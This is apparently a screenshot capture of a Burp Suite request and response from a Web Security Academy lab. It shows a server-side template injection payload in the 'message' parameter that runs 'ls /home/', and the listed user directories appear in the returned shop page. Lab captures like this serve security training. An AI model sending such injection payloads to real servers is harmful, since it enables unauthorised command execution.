 Request
Pretty Raw Hex Hackvertor
\n
1 GET /?message=<%25%3d+`ls+/home/`+%25> HTTP/2
2 Host: 0a7c002a03195dc8821d9d9b00610099.web-security-academy.net
3 Cookie: session=He4ZCYWP1DfnAu1Cw7ODWMyTZ0AQV10k
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:142.0)
Gecko/20100101 Firefox/142.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer:
https://0a7c002a03195dc8821d9d9b00610099.web-security-academy.net/p
roduct?productId=1
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-User: ?1
14 Priority: u=0, i
15 Te: trailers
16
17
Response
Pretty Raw Hex Render Hackvertor
\n
40 <div theme="ecommerce">
41 <section class="maincontainer">
42 <div class="container">
43 <header class="navigation-header">
44 <section class="top-links">
45 <a href=/>Home</a><p>|</p>
46 </section>
47 </header>
48 <header class="notification-header">
49 </header>
50 <section class="ecoms-pageheader">
51 <img src="/resources/images/shop.svg">
52 </section>
53 <div>carlos
54 elmer
55 install
56 peter
57 user
58 </div>
59 <section class="container-list-tiles">
60 <div>
61 <img src="
/image/productcatalog/products/8.jpg">
62 <h3>Folding Gadgets</h3>
63 <img src="
/resources/images/rating1.png">
64 $43.96
65 <a class="button" href="
/product?productId=1">View details</a>
66 </div>
67 <div>
68 <img src="